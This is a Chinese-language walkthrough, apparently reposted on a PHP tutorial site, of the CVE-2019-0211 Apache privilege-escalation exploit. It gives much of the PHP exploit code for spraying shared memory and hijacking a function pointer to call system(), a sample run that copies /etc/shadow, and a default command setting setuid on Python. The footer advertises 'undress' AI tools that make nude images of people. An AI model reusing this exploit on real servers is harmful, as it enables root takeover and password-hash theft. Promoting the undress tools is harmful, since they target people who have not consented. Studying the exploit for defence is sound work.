
再回忆一下漏洞利用的方法:在SHM中构造payload (prefork_child_bucket结构),同时将剩余SHM区域喷射payload地址(并非payload起始地址), 控制指向喷射区域,所以&all_buckets[bucket]中的meth必然指向payload ,而payload中我们已将child_init函数的指针覆盖为我们想要执行函数的指针,就可以达到漏洞利用的目的。
要想控制&all_buckets[bucket]指向prefork_child_bucket结构,不能直接将该结构精确放在某个位置,然后直接计算两者间的偏移,因为all_buckets的地址在每优雅重启后会发生变化,所以漏洞被触发时all_buckets的地址将与我们找到的地址是不同的,这就是作者在EXP中进行堆喷的目的。
all_buckets是一个结构体数组,元素prefork_child_bucket结构由三个指针组成:
typedef struct prefork_child_bucket {
    ap_pod_t *pod;
    ap_listen_rec *listeners;
    apr_proc_mutex_t *mutex;
} prefork_child_bucket;如果在SHM中大量喷射一个指向payload的地址,只要让&all_buckets[bucket]落在该区域内,payload就能得到执行,如下图中所示:

并且在EXP中,作者一共使用了两种方法来提高利用成功率:
1.喷射SHM,也就是上面提到的方法
2.修改每个worker的process_score->bucket结构,这样一来,利用成功率就可以再乘以Apache Worker的数量。这也是exp开始时调用$workers_pids = get_workers_pids();的原因。
先看第一种方法的实现:
SHM的起始部分是被apache的各个进程使用的,可以用SHM末尾的绝对地址$spray_max,减去未使用的内存空间大小$spray_size,得到要喷射区域的大小$spray_size;而未使用空间的大小可以通过减去已使用worker_score结构的总大小得到。
$size_prefork_child_bucket = 24;
$size_worker_score = 264;

$spray_size = $size_worker_score * (256 - sizeof($workers_pids) * 2);
$spray_max = $addresses['shm'][1];
$spray_min = $spray_max - $spray_size;

然后找喷射区域地址的中间值,计算它和all_buckets地址的偏移,再除以prefork_child_bucket结构的大小,就可以得到一个all_buckets数组下标索引,但别忘了SHM在all_buckets之前,所以这个索引还要取负值,这个值用$bucket_index_middle表示。
$spray_middle = (int) (($spray_min + $spray_max) / 2);
$bucket_index_middle = (int) ( - ($all_buckets - $spray_middle) / $size_prefork_child_bucket );
这样做的目的在于,在每优雅重启后,即便all_buckets的地址有所变化,&all_buckets[bucket]指向的位置会在$spray_middle上下浮动,最大程度上保证了该指针落在喷射的内存范围内,如下图所示:
2.5 设置payload并喷射SHM
Payload由三个部分组成
1.bucket,用来存放要执行的命令,这是因为payload已经成了几个结构的叠加。
2.meth,它还是apr_proc_mutex_unix_lock_methods_t结构,只是它的child_init替换成了zend_object_std_dtor,其他指针置空。
3.properties,这是PHP内部结构zend_object的一个成员。
回忆漏洞的攻击链,最后的child_init被替换成函数zend_object_std_dtor执行,其原型如下,传入一个zend_object结构:
ZEND_API void zend_object_std_dtor(zend_object *object);
所以原本传给child_init的&my_bucket->mutex(prefork_child_bucket结构的一部分)就和zend_object相叠加了。

zend_object_std_dtor的执行又导致以下调用链:
...
mutex = &my_bucket->mutex
apr_proc_mutex_child_init(mutex)
    //(*mutex)->meth->child_init()
    (*mutex)->meth->zend_object_std_dtor(object)    //[object = mutex]
        ht = object->properties
        zend_array_destroy(ht)
        zend_hash_destroy(ht)
            val = &ht->arData[0]->val
            ht->pDestructor(val)
上面的代码properties是一个zend_array结构,如下所示,我们控制其中的arData,pDestructor,如果我们将上面&ht->arData[0]->val放入要执行的命令,pDestructor()覆盖为system的地址,就可以实现命令执行了。
struct _zend_array {
    zend_refcounted_h gc;
    //...
    uint32_t          nTableMask;
    Bucket           *arData;
    uint32_t          nNumUsed;
    uint32_t          nNumOfElements;
    uint32_t          nTableSize;
    uint32_t          nInternalPointer;
    zend_long         nNextFreeElement;
    dtor_func_t       pDestructor;
};回到exp中,首先构造bucket部分,放入要执行的命令,没有参数时默认执行"chmod +s /usr/bin/python3.5",但是自定义的命令长度也不能超过152字节。
# Build payload

$payload_start = $spray_min - $size_worker_score;

$z = ptr2str(0);

  # Payload maxsize 264 - 112 = 152
      $bucket = isset($_REQUEST['cmd']) ?
        $_REQUEST['cmd'] :
        "chmod +s /usr/bin/python3.5";

      if(strlen($bucket) > $size_worker_score - 112)
    {
      o(
        'Payload size is bigger than available space (' .
        ($size_worker_score - 112) .
        '), exiting.'
      );
      exit();
    }
      # Align
$bucket = str_pad($bucket, $size_worker_score - 112, "\x00");然后是meth,将原本child_init的指针改为zend_object_std_dtor:
# apr_proc_mutex_unix_lock_methods_t
    $meth =
        $z .
        $z .
        $z .
        $z .
        $z .
        $z .
      # child_init
        ptr2str($addresses['zend_object_std_dtor'])
    ;
经过调试也可以看到child_init被覆盖:

然后是properties(zend_array和apr_proc_mutex_t结构的叠加),u-nTableMask的位置将用作apr_proc_mutex_t结构的meth,而arData指向payload中的bucket。
      $properties =
      # refcount
      ptr2str(1) .
      # u-nTableMask meth
      ptr2str($payload_start + strlen($bucket)) .
      # Bucket arData
      ptr2str($payload_start) .
      # uint32_t nNumUsed;
      ptr2str(1, 4) .
        # uint32_t nNumOfElements;
      ptr2str(0, 4) .
      # uint32_t nTableSize
      ptr2str(0, 4) .
      # uint32_t nInternalPointer
      ptr2str(0, 4) .
      # zend_long nNextFreeElement
      $z .
      # dtor_func_t pDestructor
      ptr2str($addresses['system'])
    ;
将各部分组合:
    $payload =
      $bucket .
      $meth .
      $properties
    ;
通过前面UAF控制的字符串abc写入SHM未使用部分的开头:
    o('Placing payload at address 0x' . dechex($payload_start));

    $p = $payload_start - $address;
    for(
      $i = 0;
      $i < strlen($payload);
      $i++
    )
    {
      $this->abc[$p+$i] = $payload[$i];
}打印信息,将SHM剩下的部分喷射为properties的地址
    $properties_address = $payload_start + strlen($bucket) + strlen($meth);
    o('Spraying pointer');
    o('  Address: 0x' . dechex($properties_address));
    o('  From: 0x' . dechex($spray_min));
    o('  To: 0x' . dechex($spray_max));
    o('  Size: 0x' . dechex($spray_size));
    o('  Covered: 0x' . dechex($spray_size * count($workers_pids)));
    o('  Apache: 0x' . dechex(
      $addresses['apache'][1] -
      $addresses['apache'][0]
    ));

    $s_properties_address = ptr2str($properties_address);

    for(
      $i = $spray_min;
      $i < $spray_max;
      $i++
    )
    {
      $this->abc[$i - $address] = $s_properties_address[$i % 8];
}讲到这里可以再回头看看文章刚开始的图,应该就更容易理解了。
2.6 进一步提高成功率
前面还讲到,可以修改每个worker的process_score->bucket结构,这样一来,利用成功率就可以再乘以Apache Worker的数量,因为2.4中计算出的bucket索引能落在了SHM之外,如果有多个worker,如下图所示,就能提高&all_buckets[bucket]落在SHM中的概率:

迭代查找每个process_score结构直到找到每个PID,再将找到的PID$workers_pids中的PID对比,匹配的就说明是正确的结构。
$spray_nb_buckets = (int) ($spray_size / $size_prefork_child_bucket);
$total_nb_buckets = $spray_nb_buckets * count($workers_pids);
$bucket_index = $bucket_index_middle - (int) ($total_nb_buckets / 2);
for(
$p = $addresses['shm'][0] + 0x20;
$p < $addresses['shm'][1] && count($workers_pids) > 0;
$p += 0x24
)
{
$l = $p - $address;
$current_pid = str2ptr($this->abc, $l, 4);
o('Got PID: ' . $current_pid);
# The PID matches one of the workers
if(in_array($current_pid, $workers_pids))
{
unset($workers_pids[$current_pid]);
o(' PID matches');将所有workerprocess_score.bucket都进行修改,而非修改其中一个:
        # Update bucket address
        $s_bucket_index = pack('l', $bucket_index);
        $this->abc[$l + 0x20] = $s_bucket_index[0];
        $this->abc[$l + 0x21] = $s_bucket_index[1];
        $this->abc[$l + 0x22] = $s_bucket_index[2];
        $this->abc[$l + 0x23] = $s_bucket_index[3];
        o('  Changed bucket value to ' . $bucket_index);
        $min = $spray_min - $size_prefork_child_bucket * $bucket_index;
        $max = $spray_max - $size_prefork_child_bucket * $bucket_index;
        o('  Ranges: 0x' . dechex($min) . ' - 0x' . dechex($max));
        # This bucket range is covered, go to the next one
$bucket_index += $spray_nb_buckets;到这里,整个漏洞利用过程就结束了,可以等到6:25AM查看利用是否利用成功,也可以手动执行apachectl graceful验证。
    if(count($workers_pids) > 0)
    {
      o(
        'Unable to find PIDs ' .
        implode(', ', $workers_pids) .
        ' in SHM, exiting.'
      );
      exit();
    }

    o('');
    o('EXPLOIT SUCCESSFUL.');
    o('Await 6:25AM.');

return 0;➜ curl http://192.168.116.133/carpediem.php\?cmd\=cp+/etc/shadow+/tmp/ CARPE (DIEM) ~ CVE-2019-0211 PID: 887 Fetching addresses zend_object_std_dtor: 0x7fc38f605700 system: 0x7fc3936bc480 libaprX: 0x7fc393c39000-0x0x7fc393c6b000 libaprR: 0x7fc393e6b000-0x0x7fc393e6c000 shm: 0x7fc394456000-0x0x7fc39446a000 apache: 0x7fc39446a000-0x0x7fc39452a000 Obtaining apache workers PIDs Found apache worker: 887 Found apache worker: 888 Found apache worker: 889 Found apache worker: 890 Found apache worker: 891 Got 5 PIDs. Triggering UAF Creating room and filling empty spaces Allocating $abc and $p Unsetting both variables and setting $protector Creating DateInterval object UAF successful. Address of $abc: 0x7fc38aaa34e8 Looking for all_buckets in memory [&mutex]: 0x7fc3944cab70 [mutex]: 0x7fc3944cacc0 [meth]: 0x7fc393e6bca0 [*]: 0x7fc393c53ce0 [*]: 0x7fc393c541b0 [*]: 0x7fc393c53e90 [*]: 0x7fc393c54210 [*]: 0x7fc393c53bf0 [*]: 0x7fc393c53960 [*]: 0x7fc393c6228c all_buckets = 0x7fc3944cab60 Computing potential bucket indexes and addresses [bucket_index_middle]: -17858 Placing payload at address 0x7fc39445a148 Spraying pointer Address: 0x7fc39445a218 From: 0x7fc39445a250 To: 0x7fc39446a000 Size: 0xfdb0 Covered: 0x4f470 Apache: 0xc0000 Iterating in SHM to find PIDs... [spray_nb_bucket]: 2706 [total_nb_buckets]: 13530 [bucket_index]: -24623 Got PID: 887 PID matches Changed bucket value to -24623 Ranges: 0x7fc3944ea6b8 - 0x7fc3944fa468 Got PID: 888 PID matches Changed bucket value to -21917 Ranges: 0x7fc3944da908 - 0x7fc3944ea6b8 Got PID: 889 PID matches Changed bucket value to -19211 Ranges: 0x7fc3944cab58 - 0x7fc3944da908 Got PID: 890 PID matches Changed bucket value to -16505 Ranges: 0x7fc3944bada8 - 0x7fc3944cab58 Got PID: 891 PID matches Changed bucket value to -13799 Ranges: 0x7fc3944aaff8 - 0x7fc3944bada8 EXPLOIT SUCCESSFUL. Await 6:25AM.
The above is the detailed content of How to conduct in-depth analysis of the exploitation process of Apache HTTP component privilege escalation vulnerability. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)


